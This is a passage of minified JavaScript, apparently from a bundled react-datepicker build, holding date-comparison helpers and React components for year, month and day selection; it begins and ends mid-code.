eh=ef(t),em=ef(r),ev=ef(o),eg=ef(a),ey=ef(i),eb=ef(s),ew=ef(u),eD=ef(l),ek=ef(c),eC=ef(d),eS=ef(p),ex=ef(f),eO=ef(v),eM=ef(g),eT=ef(y),eE=ef(b),eZ=ef(w),eP=ef(D),e_=ef(k),eN=ef(C),eI=ef(S),eL=ef(x),eR=ef(O),eY=ef(M),eA=ef(T),eF=ef(E),eH=ef(Z),eV=ef(P),eU=ef(_),ej=ef(N),eB=ef(I),eW=ef(L),eq=ef(R),eQ=ef(Y),ez=ef(A),eK=ef(F),e$=ef(H),eG=ef(U),eX=ef(j),eJ=ef(B),e0=ef(W),e1=ef(q),e3=ef(Q),e6=ef(z),e2=ef($),e5=ef(G),e4=ef(X),e7=ef(J),e9=ef(ee),e8=ef(et),te=ef(en),tt=ef(er),tn=ef(eo),tr=ef(ea),to=ef(ei),ta=ef(es),ti=ef(eu),ts=ef(el),tu=ef(ec),tl=ef(ep);function tc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function td(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?tc(Object(n),!0).forEach(function(t){tv(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):tc(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function tp(e){return(tp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function tf(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function th(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,tx(r.key),r)}}function tm(e,t,n){return t&&th(e.prototype,t),n&&th(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function tv(e,t,n){return(t=tx(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function tg(){return(tg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function ty(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&tw(e,t)}function tb(e){return(tb=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function tw(e,t){return(tw=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function tD(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function tk(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var n,r=tb(e);if(t){var o=tb(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return tD(e)}(this,n)}}function tC(e){return function(e){if(Array.isArray(e))return tS(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return tS(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return tS(e,t)}}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function tS(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function tx(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}function tO(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}}function tM(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}}var tT={p:tM,P:function(e,t){var n,r=e.match(/(P+)(p+)?/)||[],o=r[1],a=r[2];if(!a)return tO(e,t);switch(o){case"P":n=t.dateTime({width:"short"});break;case"PP":n=t.dateTime({width:"medium"});break;case"PPP":n=t.dateTime({width:"long"});break;default:n=t.dateTime({width:"full"})}return n.replace("{{date}}",tO(o,t)).replace("{{time}}",tM(a,t))}},tE=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g;function tZ(e){var t=e?"string"==typeof e||e instanceof String?ti.default(e):to.default(e):new Date;return tP(t)?t:null}function tP(e,t){return t=t||new Date("1/1/1000"),eg.default(e)&&!tn.default(e,t)}function t_(e,t,n){if("en"===n)return ey.default(e,t,{awareOfUnicodeTokens:!0});var r=tq(n);return n&&!r&&console.warn('A locale object was not found for the provided string ["'.concat(n,'"].')),!r&&tW()&&tq(tW())&&(r=tq(tW())),ey.default(e,t,{locale:r||null,awareOfUnicodeTokens:!0})}function tN(e,t){var n=t.dateFormat,r=t.locale;return e&&t_(e,Array.isArray(n)?n[0]:n,r)||""}function tI(e,t){var n=t.hour,r=t.minute,o=t.second;return ej.default(eU.default(eV.default(e,void 0===o?0:o),void 0===r?0:r),void 0===n?0:n)}function tL(e,t,n){var r=tq(t||tW());return eJ.default(e,{locale:r,weekStartsOn:n})}function tR(e){return e0.default(e)}function tY(e){return e3.default(e)}function tA(){return eX.default(tZ())}function tF(e,t){return e&&t?e8.default(e,t):!e&&!t}function tH(e,t){return e&&t?e9.default(e,t):!e&&!t}function tV(e,t){return e&&t?te.default(e,t):!e&&!t}function tU(e,t){return e&&t?e7.default(e,t):!e&&!t}function tj(e,t){return e&&t?e4.default(e,t):!e&&!t}function tB(e,t,n){var r,o=eX.default(t),a=e6.default(n);try{r=tr.default(e,{start:o,end:a})}catch(e){r=!1}return r}function tW(){return("undefined"!=typeof window?window:globalThis).__localeId__}function tq(e){if("string"==typeof e){var t="undefined"!=typeof window?window:globalThis;return t.__localeData__?t.__localeData__[e]:null}return e}function tQ(e,t){return t_(eB.default(tZ(),e),"LLLL",t)}function tz(e,t){return t_(eB.default(tZ(),e),"LLL",t)}function tK(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.minDate,r=t.maxDate,o=t.excludeDates,a=t.excludeDateIntervals,i=t.includeDates,s=t.includeDateIntervals,u=t.filterDate;return tJ(e,{minDate:n,maxDate:r})||o&&o.some(function(t){return tU(e,t)})||a&&a.some(function(t){var n=t.start,r=t.end;return tr.default(e,{start:n,end:r})})||i&&!i.some(function(t){return tU(e,t)})||s&&!s.some(function(t){var n=t.start,r=t.end;return tr.default(e,{start:n,end:r})})||u&&!u(tZ(e))||!1}function t$(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.excludeDates,r=t.excludeDateIntervals;return r&&r.length>0?r.some(function(t){var n=t.start,r=t.end;return tr.default(e,{start:n,end:r})}):n&&n.some(function(t){return tU(e,t)})||!1}function tG(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.minDate,r=t.maxDate,o=t.excludeDates,a=t.includeDates,i=t.filterDate;return tJ(e,{minDate:e0.default(n),maxDate:e2.default(r)})||o&&o.some(function(t){return tH(e,t)})||a&&!a.some(function(t){return tH(e,t)})||i&&!i(tZ(e))||!1}function tX(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.minDate,r=t.maxDate,o=t.excludeDates,a=t.includeDates,i=t.filterDate,s=new Date(e,0,1);return tJ(s,{minDate:e3.default(n),maxDate:e5.default(r)})||o&&o.some(function(e){return tF(s,e)})||a&&!a.some(function(e){return tF(s,e)})||i&&!i(tZ(s))||!1}function tJ(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.minDate,r=t.maxDate;return n&&0>eK.default(e,n)||r&&eK.default(e,r)>0}function t0(e,t){return t.some(function(t){return eN.default(t)===eN.default(e)&&e_.default(t)===e_.default(e)})}function t1(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.excludeTimes,r=t.includeTimes,o=t.filterTime;return n&&t0(e,n)||r&&!t0(e,r)||o&&!o(e)||!1}function t3(e,t){var n=t.minTime,r=t.maxTime;if(!n||!r)throw Error("Both minTime and maxTime props required");var o,a=tZ(),i=ej.default(eU.default(a,e_.default(e)),eN.default(e)),s=ej.default(eU.default(a,e_.default(n)),eN.default(n)),u=ej.default(eU.default(a,e_.default(r)),eN.default(r));try{o=!tr.default(i,{start:s,end:u})}catch(e){o=!1}return o}function t6(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.minDate,r=t.includeDates,o=eT.default(e,1);return n&&e$.default(n,o)>0||r&&r.every(function(e){return e$.default(e,o)>0})||!1}function t2(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.maxDate,r=t.includeDates,o=eC.default(e,1);return n&&e$.default(o,n)>0||r&&r.every(function(e){return e$.default(o,e)>0})||!1}function t5(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.minDate,r=t.includeDates,o=eZ.default(e,1);return n&&eG.default(n,o)>0||r&&r.every(function(e){return eG.default(e,o)>0})||!1}function t4(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.maxDate,r=t.includeDates,o=ex.default(e,1);return n&&eG.default(o,n)>0||r&&r.every(function(e){return eG.default(o,e)>0})||!1}function t7(e){var t=e.minDate,n=e.includeDates;if(n&&t){var r=n.filter(function(e){return eK.default(e,t)>=0});return eQ.default(r)}return n?eQ.default(n):t}function t9(e){var t=e.maxDate,n=e.includeDates;if(n&&t){var r=n.filter(function(e){return 0>=eK.default(e,t)});return ez.default(r)}return n?ez.default(n):t}function t8(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"react-datepicker__day--highlighted",n=new Map,r=0,o=e.length;r<o;r++){var a=e[r];if(ev.default(a)){var i=t_(a,"MM.dd.yyyy"),s=n.get(i)||[];s.includes(t)||(s.push(t),n.set(i,s))}else if("object"===tp(a)){var u=Object.keys(a),l=u[0],c=a[u[0]];if("string"==typeof l&&c.constructor===Array)for(var d=0,p=c.length;d<p;d++){var f=t_(c[d],"MM.dd.yyyy"),h=n.get(f)||[];h.includes(l)||(h.push(l),n.set(f,h))}}}return n}function ne(e){return e<10?"0".concat(e):"".concat(e)}function nt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:12,n=Math.ceil(eF.default(e)/t)*t;return{startPeriod:n-(t-1),endPeriod:n}}var nn=function(e){ty(r,e);var n=tk(r);function r(e){tf(this,r),tv(tD(o=n.call(this,e)),"renderOptions",function(){var e=o.props.year,t=o.state.yearsList.map(function(t){return eh.default.createElement("div",{className:e===t?"react-datepicker__year-option react-datepicker__year-option--selected_year":"react-datepicker__year-option",key:t,onClick:o.onChange.bind(tD(o),t),"aria-selected":e===t?"true":void 0},e===t?eh.default.createElement("span",{className:"react-datepicker__year-option--selected"},"✓"):"",t)}),n=o.props.minDate?eF.default(o.props.minDate):null,r=o.props.maxDate?eF.default(o.props.maxDate):null;return r&&o.state.yearsList.find(function(e){return e===r})||t.unshift(eh.default.createElement("div",{className:"react-datepicker__year-option",key:"upcoming",onClick:o.incrementYears},eh.default.createElement("a",{className:"react-datepicker__navigation react-datepicker__navigation--years react-datepicker__navigation--years-upcoming"}))),n&&o.state.yearsList.find(function(e){return e===n})||t.push(eh.default.createElement("div",{className:"react-datepicker__year-option",key:"previous",onClick:o.decrementYears},eh.default.createElement("a",{className:"react-datepicker__navigation react-datepicker__navigation--years react-datepicker__navigation--years-previous"}))),t}),tv(tD(o),"onChange",function(e){o.props.onChange(e)}),tv(tD(o),"handleClickOutside",function(){o.props.onCancel()}),tv(tD(o),"shiftYears",function(e){var t=o.state.yearsList.map(function(t){return t+e});o.setState({yearsList:t})}),tv(tD(o),"incrementYears",function(){return o.shiftYears(1)}),tv(tD(o),"decrementYears",function(){return o.shiftYears(-1)});var o,a=e.yearDropdownItemNumber,i=e.scrollableYearDropdown;return o.state={yearsList:function(e,t,n,r){for(var o=[],a=0;a<2*t+1;a++){var i=e+t-a,s=!0;n&&(s=eF.default(n)<=i),r&&s&&(s=eF.default(r)>=i),s&&o.push(i)}return o}(o.props.year,a||(i?10:5),o.props.minDate,o.props.maxDate)},o.dropdownRef=t.createRef(),o}return tm(r,[{key:"componentDidMount",value:function(){var e=this.dropdownRef.current;if(e){var t=e.children?Array.from(e.children):null,n=t?t.find(function(e){return e.ariaSelected}):null;e.scrollTop=n?n.offsetTop+(n.clientHeight-e.clientHeight)/2:(e.scrollHeight-e.clientHeight)/2}}},{key:"render",value:function(){var e=em.default({"react-datepicker__year-dropdown":!0,"react-datepicker__year-dropdown--scrollable":this.props.scrollableYearDropdown});return eh.default.createElement("div",{className:e,ref:this.dropdownRef},this.renderOptions())}}]),r}(eh.default.Component),nr=ts.default(nn),no=function(e){ty(n,e);var t=tk(n);function n(){var e;tf(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return tv(tD(e=t.call.apply(t,[this].concat(o))),"state",{dropdownVisible:!1}),tv(tD(e),"renderSelectOptions",function(){for(var t=e.props.minDate?eF.default(e.props.minDate):1900,n=e.props.maxDate?eF.default(e.props.maxDate):2100,r=[],o=t;o<=n;o++)r.push(eh.default.createElement("option",{key:o,value:o},o));return r}),tv(tD(e),"onSelectChange",function(t){e.onChange(t.target.value)}),tv(tD(e),"renderSelectMode",function(){return eh.default.createElement("select",{value:e.props.year,className:"react-datepicker__year-select",onChange:e.onSelectChange},e.renderSelectOptions())}),tv(tD(e),"renderReadView",function(t){return eh.default.createElement("div",{key:"read",style:{visibility:t?"visible":"hidden"},className:"react-datepicker__year-read-view",onClick:function(t){return e.toggleDropdown(t)}},eh.default.createElement("span",{className:"react-datepicker__year-read-view--down-arrow"}),eh.default.createElement("span",{className:"react-datepicker__year-read-view--selected-year"},e.props.year))}),tv(tD(e),"renderDropdown",function(){return eh.default.createElement(nr,{key:"dropdown",year:e.props.year,onChange:e.onChange,onCancel:e.toggleDropdown,minDate:e.props.minDate,maxDate:e.props.maxDate,scrollableYearDropdown:e.props.scrollableYearDropdown,yearDropdownItemNumber:e.props.yearDropdownItemNumber})}),tv(tD(e),"renderScrollMode",function(){var t=e.state.dropdownVisible,n=[e.renderReadView(!t)];return t&&n.unshift(e.renderDropdown()),n}),tv(tD(e),"onChange",function(t){e.toggleDropdown(),t!==e.props.year&&e.props.onChange(t)}),tv(tD(e),"toggleDropdown",function(t){e.setState({dropdownVisible:!e.state.dropdownVisible},function(){e.props.adjustDateOnChange&&e.handleYearChange(e.props.date,t)})}),tv(tD(e),"handleYearChange",function(t,n){e.onSelect(t,n),e.setOpen()}),tv(tD(e),"onSelect",function(t,n){e.props.onSelect&&e.props.onSelect(t,n)}),tv(tD(e),"setOpen",function(){e.props.setOpen&&e.props.setOpen(!0)}),e}return tm(n,[{key:"render",value:function(){var e;switch(this.props.dropdownMode){case"scroll":e=this.renderScrollMode();break;case"select":e=this.renderSelectMode()}return eh.default.createElement("div",{className:"react-datepicker__year-dropdown-container react-datepicker__year-dropdown-container--".concat(this.props.dropdownMode)},e)}}]),n}(eh.default.Component),na=function(e){ty(n,e);var t=tk(n);function n(){var e;tf(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return tv(tD(e=t.call.apply(t,[this].concat(o))),"isSelectedMonth",function(t){return e.props.month===t}),tv(tD(e),"renderOptions",function(){return e.props.monthNames.map(function(t,n){return eh.default.createElement("div",{className:e.isSelectedMonth(n)?"react-datepicker__month-option react-datepicker__month-option--selected_month":"react-datepicker__month-option",key:t,onClick:e.onChange.bind(tD(e),n),"aria-selected":e.isSelectedMonth(n)?"true":void 0},e.isSelectedMonth(n)?eh.default.createElement("span",{className:"react-datepicker__month-option--selected"},"✓"):"",t)})}),tv(tD(e),"onChange",function(t){return e.props.onChange(t)}),tv(tD(e),"handleClickOutside",function(){return e.props.onCancel()}),e}return tm(n,[{key:"render",value:function(){return eh.default.createElement("div",{className:"react-datepicker__month-dropdown"},this.renderOptions())}}]),n}(eh.default.Component),ni=ts.default(na),ns=function(e){ty(n,e);var t=tk(n);function n(){var e;tf(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return tv(tD(e=t.call.apply(t,[this].concat(o))),"state",{dropdownVisible:!1}),tv(tD(e),"renderSelectOptions",function(e){return e.map(function(e,t){return eh.default.createElement("option",{key:t,value:t},e)})}),tv(tD(e),"renderSelectMode",function(t){return eh.default.createElement("select",{value:e.props.month,className:"react-datepicker__month-select",onChange:function(t){return e.onChange(t.target.value)}},e.renderSelectOptions(t))}),tv(tD(e),"renderReadView",function(t,n){return eh.default.createElement("div",{key:"read",style:{visibility:t?"visible":"hidden"},className:"react-datepicker__month-read-view",onClick:e.toggleDropdown},eh.default.createElement("span",{className:"react-datepicker__month-read-view--down-arrow"}),eh.default.createElement("span",{className:"react-datepicker__month-read-view--selected-month"},n[e.props.month]))}),tv(tD(e),"renderDropdown",function(t){return eh.default.createElement(ni,{key:"dropdown",month:e.props.month,monthNames:t,onChange:e.onChange,onCancel:e.toggleDropdown})}),tv(tD(e),"renderScrollMode",function(t){var n=e.state.dropdownVisible,r=[e.renderReadView(!n,t)];return n&&r.unshift(e.renderDropdown(t)),r}),tv(tD(e),"onChange",function(t){e.toggleDropdown(),t!==e.props.month&&e.props.onChange(t)}),tv(tD(e),"toggleDropdown",function(){return e.setState({dropdownVisible:!e.state.dropdownVisible})}),e}return tm(n,[{key:"render",value:function(){var e,t=this,n=[0,1,2,3,4,5,6,7,8,9,10,11].map(this.props.useShortMonthInDropdown?function(e){return tz(e,t.props.locale)}:function(e){return tQ(e,t.props.locale)});switch(this.props.dropdownMode){case"scroll":e=this.renderScrollMode(n);break;case"select":e=this.renderSelectMode(n)}return eh.default.createElement("div",{className:"react-datepicker__month-dropdown-container react-datepicker__month-dropdown-container--".concat(this.props.dropdownMode)},e)}}]),n}(eh.default.Component),nu=function(e){ty(n,e);var t=tk(n);function n(e){var r;return tf(this,n),tv(tD(r=t.call(this,e)),"renderOptions",function(){return r.state.monthYearsList.map(function(e){var t=eH.default(e),n=tF(r.props.date,e)&&tH(r.props.date,e);return eh.default.createElement("div",{className:n?"react-datepicker__month-year-option--selected_month-year":"react-datepicker__month-year-option",key:t,onClick:r.onChange.bind(tD(r),t),"aria-selected":n?"true":void 0},n?eh.default.createElement("span",{className:"react-datepicker__month-year-option--selected"},"✓"):"",t_(e,r.props.dateFormat,r.props.locale))})}),tv(tD(r),"onChange",function(e){return r.props.onChange(e)}),tv(tD(r),"handleClickOutside",function(){r.props.onCancel()}),r.state={monthYearsList:function(e,t){for(var n=[],r=tR(e),o=tR(t);!tt.default(r,o);)n.push(tZ(r)),r=eC.default(r,1);return n}(r.props.minDate,r.props.maxDate)},r}return tm(n,[{key:"render",value:function(){var e=em.default({"react-datepicker__month-year-dropdown":!0,"react-datepicker__month-year-dropdown--scrollable":this.props.scrollableMonthYearDropdown});return eh.default.createElement("div",{className:e},this.renderOptions())}}]),n}(eh.default.Component),nl=ts.default(nu),nc=function(e){ty(n,e);var t=tk(n);function n(){var e;tf(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return tv(tD(e=t.call.apply(t,[this].concat(o))),"state",{dropdownVisible:!1}),tv(tD(e),"renderSelectOptions",function(){for(var t=tR(e.props.minDate),n=tR(e.props.maxDate),r=[];!tt.default(t,n);){var o=eH.default(t);r.push(eh.default.createElement("option",{key:o,value:o},t_(t,e.props.dateFormat,e.props.locale))),t=eC.default(t,1)}return r}),tv(tD(e),"onSelectChange",function(t){e.onChange(t.target.value)}),tv(tD(e),"renderSelectMode",function(){return eh.default.createElement("select",{value:eH.default(tR(e.props.date)),className:"react-datepicker__month-year-select",onChange:e.onSelectChange},e.renderSelectOptions())}),tv(tD(e),"renderReadView",function(t){var n=t_(e.props.date,e.props.dateFormat,e.props.locale);return eh.default.createElement("div",{key:"read",style:{visibility:t?"visible":"hidden"},className:"react-datepicker__month-year-read-view",onClick:function(t){return e.toggleDropdown(t)}},eh.default.createElement("span",{className:"react-datepicker__month-year-read-view--down-arrow"}),eh.default.createElement("span",{className:"react-datepicker__month-year-read-view--selected-month-year"},n))}),tv(tD(e),"renderDropdown",function(){return eh.default.createElement(nl,{key:"dropdown",date:e.props.date,dateFormat:e.props.dateFormat,onChange:e.onChange,onCancel:e.toggleDropdown,minDate:e.props.minDate,maxDate:e.props.maxDate,scrollableMonthYearDropdown:e.props.scrollableMonthYearDropdown,locale:e.props.locale})}),tv(tD(e),"renderScrollMode",function(){var t=e.state.dropdownVisible,n=[e.renderReadView(!t)];return t&&n.unshift(e.renderDropdown()),n}),tv(tD(e),"onChange",function(t){e.toggleDropdown();var n=tZ(parseInt(t));tF(e.props.date,n)&&tH(e.props.date,n)||e.props.onChange(n)}),tv(tD(e),"toggleDropdown",function(){return e.setState({dropdownVisible:!e.state.dropdownVisible})}),e}return tm(n,[{key:"render",value:function(){var e;switch(this.props.dropdownMode){case"scroll":e=this.renderScrollMode();break;case"select":e=this.renderSelectMode()}return eh.default.createElement("div",{className:"react-datepicker__month-year-dropdown-container react-datepicker__month-year-dropdown-container--".concat(this.props.dropdownMode)},e)}}]),n}(eh.default.Component),nd=function(e){ty(n,e);var t=tk(n);function n(){var e;tf(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return tv(tD(e=t.call.apply(t,[this].concat(o))),"dayEl",eh.default.createRef()),tv(tD(e),"handleClick",function(t){!e.isDisabled()&&e.props.onClick&&e.props.onClick(t)}),tv(tD(e),"handleMouseEnter",function(t){!e.isDisabled()&&e.props.onMouseEnter&&e.props.onMouseEnter(t)}),tv(tD(e),"handleOnKeyDown",function(t){" "===t.key&&(t.preventDefault(),t.key="Enter"),e.props.handleOnKeyDown(t)}),tv(tD(e),"isSameDay",function(t){return tU(e.props.day,t)}),tv(tD(e),"isKeyboardSelected",function(){return!e.props.disabledKeyboardNavigation&&!e.isSameDay(e.props.selected)&&e.isSameDay(e.props.preSelection)}),tv(tD(e),"isDisabled",function(){return tK(e.props.day,e.props)}),tv(tD(e),"isExcluded",function(){return t$(e.props.day,e.props)}),tv(tD(e),"getHighLightedClass",function(t){var n=e.props,r=n.day,o=n.highlightDates;if(!o)return!1;var a=t_(r,"MM.dd.yyyy");return o.get(a)}),tv(tD(e),"isInRange",function(){var t=e.props,n=t.day,r=t.startDate,o=t.endDate;return!(!r||!o)&&tB(n,r,o)}),tv(tD(e),"isInSelectingRange",function(){var t,n=e.props,r=n.day,o=n.selectsStart,a=n.selectsEnd,i=n.selectsRange,s=n.selectsDisabledDaysInRange,u=n.startDate,l=n.endDate,c=null!==(t=e.props.selectingDate)&&void 0!==t?t:e.props.preSelection;return!(!(o||a||i)||!c||!s&&e.isDisabled())&&(o&&l&&(tn.default(c,l)||tj(c,l))?tB(r,c,l):(a&&u&&(tt.default(c,u)||tj(c,u))||!(!i||!u||l||!tt.default(c,u)&&!tj(c,u)))&&tB(r,u,c))}),tv(tD(e),"isSelectingRangeStart",function(){if(!e.isInSelectingRange())return!1;var t,n=e.props,r=n.day,o=n.startDate,a=n.selectsStart,i=null!==(t=e.props.selectingDate)&&void 0!==t?t:e.props.preSelection;return tU(r,a?i:o)}),tv(tD(e),"isSelectingRangeEnd",function(){if(!e.isInSelectingRange())return!1;var t,n=e.props,r=n.day,o=n.endDate,a=n.selectsEnd,i=n.selectsRange,s=null!==(t=e.props.selectingDate)&&void 0!==t?t:e.props.preSelection;return tU(r,a||i?s:o)}),tv(tD(e),"isRangeStart",function(){var t=e.props,n=t.day,r=t.startDate,o=t.endDate;return!(!r||!o)&&tU(r,n)}),tv(tD(e),"isRangeEnd",function(){var t=e.props,n=t.day,r=t.startDate,o=t.endDate;return!(!r||!o)&&tU(o,n)}),tv(tD(e),"isWeekend",function(){var t=eI.default(e.props.day);return 0===t||6===t}),tv(tD(e),"isAfterMonth",function(){return void 0!==e.props.month&&(e.props.month+1)%12===eY.default(e.props.day)}),tv(tD(e),"isBeforeMonth",function(){return void 0!==e.props.month&&(eY.default(e.props.day)+1)%12===e.props.month}),tv(tD(e),"isCurrentDay",function(){return e.isSameDay(tZ())}),tv(tD(e),"isSelected",function(){return e.isSameDay(e.props.selected)}),tv(tD(e),"getClassNames",function(t){var n=e.props.dayClassName?e.props.dayClassName(t):void 0;return em.default("react-datepicker__day",n,"react-datepicker__day--"+t_(e.props.day,"ddd",void 0),{"react-datepicker__day--disabled":e.isDisabled(),"react-datepicker__day--excluded":e.isExcluded(),"react-datepicker__day--selected":e.isSelected(),"react-datepicker__day--keyboard-selected":e.isKeyboardSelected(),"react-datepicker__day--range-start":e.isRangeStart(),"react-datepicker__day--range-end":e.isRangeEnd(),"react-datepicker__day--in-range":e.isInRange(),"react-datepicker__day--in-selecting-range":e.isInSelectingRange(),"react-datepicker__day--selecting-range-start":e.isSelectingRangeStart(),"react-datepicker__day--selecting-range-end":e.isSelectingRangeEnd(),"react-datepicker__day--today":e.isCurrentDay(),"react-datepicker__day--weekend":e.isWeekend(),"react-datepicker__day--outside-month":e.isAfterMonth()||e.isBeforeMonth()},e.getHighLightedClass("react-datepicker__day--highlighted"))}),tv(tD(e),"getAriaLabel",function(){var t=e.props,n=t.day,r=t.ariaLabelPrefixWhenEnabled,o=t.ariaLabelPrefixWhenDisabled,a=e.isDisabled()||e.isExcluded()?void 0===o?"Not available":o:void 0===r?"Choose":r;return"".concat(a," ").concat(t_(n,"PPPP",e.props.locale))}),tv(tD(e),"getTabIndex",function(t,n){var r=t||e.props.selected,o=n||e.props.preSelection;return e.isKeyboardSelected()||e.isSameDay(r)&&tU(o,r)?0:-1}),tv(tD(e),"handleFocusDay",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=!1;0===e.getTabIndex()&&!t.isInputFocused&&e.isSameDay(e.props.preSelection)&&(document.activeElement&&document.activeElement!==document.body||(n=!0),e.props.inline&&!e.props.shouldFocusDayInline&&(n=!1),e.props.containerRef&&e.props.containerRef.current&&e.props.containerRef.current.contains(document.activeElement)&&document.activeElement.classList.contains("react-datepicker__day")&&(n=!0)),n&&e.dayEl.current.focus({preventScroll:!0})}),tv(tD(e),"renderDayContents",function(){return e.props.monthShowsDuplicateDaysEnd&&e.isAfterMonth()||e.props.monthShowsDuplicateDaysStart&&e.isBeforeMonth()?null:e.props.renderDayContents?e.props.renderDayContents(eL.default(e.props.day),e.props.day):eL.default(e.props.day)}),tv(tD(e),"render",function(){return eh.default.createElement("div",{ref:e.dayEl,className:e.getClassNames(e.props.day),onKeyDown:e.handleOnKeyDown,onClick:e.handleClick,onMouseEnter:e.handleMouseEnter,tabIndex:e.getTabIndex(),"aria-label":e.getAriaLabel(),role:"option","aria-disabled":e.isDisabled(),"aria-current":e.isCurrentDay()?"date":void 0,"aria-selected":e.isSelected()},e.renderDayContents())}),e}return tm(n,[{key:"componentDidMount",value:function(){this.handleFocusDay()}},{key:"componentDidUpdate",value:function(e){this.handleFocusDay(e)}}]),n}(eh.default.Component),np=function(e){ty(n,e);var t=tk(n);function n(){var e;tf(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return tv(tD(e=t.call.apply(t,[this].concat(o))),"handleClick",function(t){e.props.onClick&&e.props.onClick(t)}),e}return tm(n,[{key:"render",value:function(){var e=this.props,t=e.weekNumber,n=e.ariaLabelPrefix,r={"react-datepicker__week-number":!0,"react-datepicker__week-number--clickable":!!e.onClick};return eh.default.createElement("div",{className:em.default(r),"aria-label":"".concat(void 0===n?"week ":n," ").concat(this.props.weekNumber),onClick:this.handleClick},t)}}]),n}(eh.default.Component),nf=function(e){ty(n,e);var t=tk(n);function n(){var e;tf(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return tv(tD(e=t.call.apply(t,[this].concat(o))),"handleDayClick",function(t,n){e.props.onDayClick&&e.props.onDayClick(t,n)}),tv(tD(e),"handleDayMouseEnter",function(t){e.props.onDayMouseEnter&&e.props.onDayMouseEnter(t)}),tv(tD(e),"handleWeekClick",function(t,n,r){"function"==typeof e.props.onWeekSelect&&e.props.onWeekSelect(t,n,r),e.props.shouldCloseOnSelect&&e.props.setOpen(!1)}),tv(tD(e),"formatWeekNumber",function(t){var n,r;return 